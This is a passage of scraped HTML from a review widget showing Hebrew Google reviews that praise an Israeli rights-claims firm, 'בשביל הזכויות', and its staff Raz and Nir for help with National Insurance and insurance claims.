הייתי רוצה להודות להם על שרות מקצועי מאוד תוך יחס אישי יוצא מן הכלל. קיבלתי את כל מה שהייתי זכאי לו. תמיד כשפניתי אליהם קיבלתי מענה מיידי. תודה מיוחדת לרז וניר.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="18cec50a214fe5f99b77d04b59932c1a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ_ITjCsiGz8hxiC8wa3DVoBCmd5__vJXneAU0-jnRG9HD7Pg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ_ITjCsiGz8hxiC8wa3DVoBCmd5__vJXneAU0-jnRG9HD7Pg=w80-h80-c-rp-mo-br100 2x" alt="Ella Katy Kaizerman profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Ella Katy Kaizerman </div> <div class="ti-date">20 אוקטובר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">קיבלתי המלצה מחברים ולא התאכזבתי, שירות אישי ומקצועי, תמיד זמינים והכי חשוב הביאו את התוצאה הרצויה. מומלץ בחום❤️</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="704f50630b562114a92bda3b01e4dc66" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLdUJFpsXeCuqs2Pll0oABudlx5NyAKXnsrzEzwzz4QctlwEw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLdUJFpsXeCuqs2Pll0oABudlx5NyAKXnsrzEzwzz4QctlwEw=w80-h80-c-rp-mo-br100 2x" alt="z h profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> z h </div> <div class="ti-date">5 אוגוסט 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הגעתי לעו"ד רז לביא בעקבות המלצה חמה של חבר , ברצוני לציין את היחס המקצועי ויוצא הדופן של עו"ד רז לביא.
ללא הליווי שלו בתהליך מול הביטוח הלאומי ומול הברוקרטיה הייתי מתקשה מאוד ,במימוש זכויותי.
תודה ענקית  לניר חלפון שנצח על התהליך באדיבות , סובלנות ובמסירות מלאה עד להצלחה מלאה  .</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d82a318105f6bdeca2d6b429bd1296ce" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLga0Ei-LSBa4Iu0_SHaEm4x0hP_TijEWBmxq8wt_SEZ88K7Q=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLga0Ei-LSBa4Iu0_SHaEm4x0hP_TijEWBmxq8wt_SEZ88K7Q=w80-h80-c-rp-mo-br100 2x" alt="Liran siman tov profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Liran siman tov </div> <div class="ti-date">28 יולי 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שירות מעולה ויחס אישי
ממליץ מאוד לכל אחד שיגיע לעו״ד רז וניר לפני שהוא מגיע לביטוח לאומי
תודה לכם על הכל</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b336ba74744ce40567cfdab59c15881a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKHzkyU_5KBhYCcABl7QLhK8P4vfRK4TzoSjqFcyeuo4zxyWQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKHzkyU_5KBhYCcABl7QLhK8P4vfRK4TzoSjqFcyeuo4zxyWQ=w80-h80-c-rp-mo-br100 2x" alt="חגי נתיב profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> חגי נתיב </div> <div class="ti-date">6 יולי 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ברצוני להעלות על הכתב את הערכתי ותודתי הגדולה לעו"ד רז וכמובן לניר שמטפלים ללא לאות במקרה שלי ..
מבלי להיכנס לפרטים אישיים, עברתי בעיות רפואיות וקשיים אין ספור, הרגשתי חסר אונים לא פעם שאין מי שמקבל, עוזר, מקשיב. במקרה בעת נסיעתי ברכבי לבית החולים בפעם המי יודע כמה, אני שומע ברדיו פרסומת אודות "בשביל הזכויות" , משהו בי אמר לי שכנראה זה לא סתם שאני שומע פרסומת כזאת כשמחשבותיי נודדות בנושא , הרמתי טלפון , ניר ענה ותוך יומיים כבר הייתי בפגישת היכרות והערכת מצב (אציין שפעמיים נוספות ניסיתי להגיע למפגשים עם חברות המבטיחות זכויות אך הרגשתי שכל מטרתם זה לא באמת לעזור אלא לסחוט אותי כספית עד תום)
הפעם זה היה שונה, רז ניגש למלאכה והראה בקיעות מופלאה בנושא הרפואי, ניר נתן לי את מספר הנייד שלו (דבר נדיר בפני עצמו...) לא עזב אותי לרגע והיה בקשר כמעט יומיומי דאג לענות לכל שאלותיי, חששותיי התלבטותיי. רז וניר ברגישותם הרבה, ליוו אותי, כיוונו ויעצו , כל אחד בתחום התמחותו, לאורך כל תהליך אסיפת המסמכים , הייעוץ הרפואי והוועדות הרפואיות.
אני רוצה לנצל הזדמנות זאת ולהודות לעו"ד רז ולניר מקרב לב על הנתינה, הרגישות והרבה ביטחון שהעניקו לי.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="8ffa2202df3f4e2f4d88c4b8ea857e85" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLxPbxYV6sZTfFpB7-9-ajIjCeTc1Wrhs5JYENcs7cv7t_-Zg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLxPbxYV6sZTfFpB7-9-ajIjCeTc1Wrhs5JYENcs7cv7t_-Zg=w80-h80-c-rp-mo-br100 2x" alt="סמי אפריאט profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> סמי אפריאט </div> <div class="ti-date">5 יולי 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">לרז וניר צוות מנצח  תודה על הטיפול המסור והמיקצועי   .תודה מכל הלב  אין עליכם אלופים.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f04cf52a63b539c04f941a91153e92ac" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXbEREPLK3aoXa3_AOivS1TJ2LHSkQ1ahIHxlBuFOy5XUOag1nb=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXbEREPLK3aoXa3_AOivS1TJ2LHSkQ1ahIHxlBuFOy5XUOag1nb=w80-h80-c-rp-mo-br100 2x" alt="ofer stern profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ofer stern </div> <div class="ti-date">27 יוני 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הגענו לחברת "בשביל הזכויות" מלאי  חששות, לבטים וספקות ודי מבולבלים. ניר קבל אותנו במאור פנים ,עשה סדר בדברים,  הסביר  במקצועיות,  באדיבות ובסובלנות רבה על התהליך  עד להשגת המטרה.
ניר באישיותו המיוחדת  נסך בנו  ביטחון ועד מהרה נתהוו והתבססו ביננו יחסי אמון  הדדיים, הבנו  ויותר מכך הרגשנו שאנחנו ביידים טובות, מהימנות ואמינות  ושהגענו לאדם הנכון.
לצד הידע והמקצועיות  שניר הפגין, הגורם האנושי הכריע לטובת ההתקשרות המקצועית  בינינו.  ניר נתגלה כאדם ערכי ואיכותי, בעל אינטליגנציה רגשית גבוהה,  מצטיין ביחסי אנוש ובתקשורת בינאישית מעולה, מבין לנפש האדם,  בעל יושרה מקצועית , הגינות ויושר הם ערכים בסיסיים  שלאורם פועל כאדם וכאיש מקצוע.
לאורך כל הדרך ניר לא אכזב,  וענה  על  הציפיות. מעבר למקצועיות הרבה , ניר  והצוות פעלו   ביעילות, בסובלנות,  במסירות  וברגישות רבה למצבנו, וקבלנו מענה מטיב לכל  סוגיה ושאלה שעלתה.
מדובר  באנשים  מקצוענים מאד, אלופים !
יודעים לעשות מלאכתם נאמנה ואף יותר מכך, ולא פחות חשוב, אנשים טובים  ואנושיים .
ניר והצוות השיגו עבורנו את התוצאות המיוחלות ועל כך תודתנו הגדולה להם  מעומק הלב!

ממליצים בחום לכל דורש להיעזר ולהסתייע  בשירותי חברת " בשביל הזכויות".

תודה לך ניר יקר מקרב לב!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2df7a8864a916bd823e02a5d2b069e85" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJRGAAuJxsocm4ZddZOa-xcelH4x_jklRz6A6IE53pqX2eekQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJRGAAuJxsocm4ZddZOa-xcelH4x_jklRz6A6IE53pqX2eekQ=w80-h80-c-rp-mo-br100 2x" alt="אבי ליבוביץ profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אבי ליבוביץ </div> <div class="ti-date">22 יוני 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">לעו"ד רז וניר היקרים!!! ברצוני להודות לכם על הטיפול המסור והמקצועי הסבלנות שהענקתם לי תמיד עם אוזן קשבת מענה לכל שאלה!!!! לפעמים כשאומרים תודה רוצים בנשימה אחת בבת אחת להכיל את כל מה שעשיתם למעני לפני כ 3 חודשים דרכנו הצטלבו הגעתי אליכם אחרי כברת דרך ארוכה כאשר אני מותש מכל מושג הגעתי עם חבילת משא ענקית ובמהירות הורדתם ממני את עול המשא ולקחתם הכל לידיים הייתם בשבילי לא רק עורכי דין אלה לאוזן קשבת הצלחת התיק שלי לא היה מגיע ללא המקצועיות והאמינות שלכם מאחל לכם בריאות ושגשוג בברכה ליבוביץ' אברהם</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f79103f714a7a49adbd592c253a54e84" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXCIYJnO6jmbfDY6oOtFfHrl-xSyjBQuq19rhoqg9jrWP14ZRIU=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXCIYJnO6jmbfDY6oOtFfHrl-xSyjBQuq19rhoqg9jrWP14ZRIU=w80-h80-c-rp-mo-br100 2x" alt="גן סיגל אומנויות profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> גן סיגל אומנויות </div> <div class="ti-date">7 יוני 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שלום לכולם,
הגעתי למשרדים של רז  וניר על מנת שיבדקו לי את הזכויות המגיעות לאבי עקב מצבו הרפואי,  כבר בפגישתנו הראשונה הבנתי שמדובר באנשים מאוד מקצועיים,רציניים, אדיבים  ומלאי אמפתיה!!! אבי הגיע מלא בחששות וכמעט ולא שיתף פעולה. בכל וועדה רז/ניר ליוו אותו ואבי הרגיש מאוד מאוד בטוח לצידם!! התהליך היה הרבה יותר קצר ממה שחשבתי....
תודה רבה  על עבודה כה מיקצועית ותוצאה מדהימה!
שמחה שבחרתי בכם
👌ממליצה בחום</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1513fad900efd67de07b2809d4205fe6" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI1pTlxgsJD2t8d0pZlmLRmT8RMrVcD-IF6tlaXTJcNZt7BGg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI1pTlxgsJD2t8d0pZlmLRmT8RMrVcD-IF6tlaXTJcNZt7BGg=w80-h80-c-rp-mo-br100 2x" alt="איציק יצחק profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> איציק יצחק </div> <div class="ti-date">27 מאי 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">לפני כחודשיים הגעתי לבשביל הזכויות אחרי שבדקתי בקמה מקומות עם הגעתי הבנתי שזה המקום לפתוח תיק בתוך חודשיים קבלתי מענה מסור מאנשים הנפלאים ניר ורז ישר כח על טיפול המסור מקצועי איכותי אין מילים תודה על הכל.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="66c9273b70228dd4e2181466c25c6b21" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUUCAlLVht1Mdv2ZW8tj6cA4RLQApCKiAVjt5wmPQyQUEy0kfK4eg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUUCAlLVht1Mdv2ZW8tj6cA4RLQApCKiAVjt5wmPQyQUEy0kfK4eg=w80-h80-c-rp-mo-br100 2x" alt="shirli timor profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> shirli timor </div> <div class="ti-date">29 אפריל 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני ממליצה בחום על השירות בחברה זו . זכיתי לשירות מסור, מקצועי ואדיב שלא פוגשים במקומותינו. בפנייתי לחברה זכתי למענה אנושי, סבלני, מסביר ומאוד מקצועי שחסך לי כספים רבים וזירז הליכים ואני מודה לכם מאוד על השירות !!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="98ce246804e300970d931ab240e77314" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLBGRjkGy7URty23TKwUAm901pVyJMIM70xA7TtOXpxrgH_Ow=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLBGRjkGy7URty23TKwUAm901pVyJMIM70xA7TtOXpxrgH_Ow=w80-h80-c-rp-mo-br100 2x" alt="דליה ישראל profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> דליה ישראל </div> <div class="ti-date">27 אפריל 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הגעתי אליכם רז, ניר ויאיר וקיבלתי יחס אדיב, טיפול מקצועי ואמין.!
נפגעתי בתאונה אישית, ולא קיבלתי מהביטוח את מה שמגיע לי, ואתם פשוט מדהימים ! ליוותם אותי עד להשגת המטרה.
מודה אני לכם, וממליצה לכולם בחום ובאהבה.🙂</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="3bb1f654c48f7b8906b6c5f35ef6d5ca" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK9_gCuObRGyx_UJxDmjBFrX5YWkOMrFKTNYKGmKjAKc5ufFQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK9_gCuObRGyx_UJxDmjBFrX5YWkOMrFKTNYKGmKjAKc5ufFQ=w80-h80-c-rp-mo-br100 2x" alt="גילה רוזנברג profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> גילה רוזנברג </div> <div class="ti-date">6 אפריל 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברה בשביל הזכויות אמינה מקצועית ומהירה .מומלץ</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f5813b3a5148e2ec0bed364393362da5" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLhpw_mLrnVPLwIaoI0RxOZf0vSVN81bJSgIpI2euL3FM3a-w=w40-h40-c-rp-mo-br100" 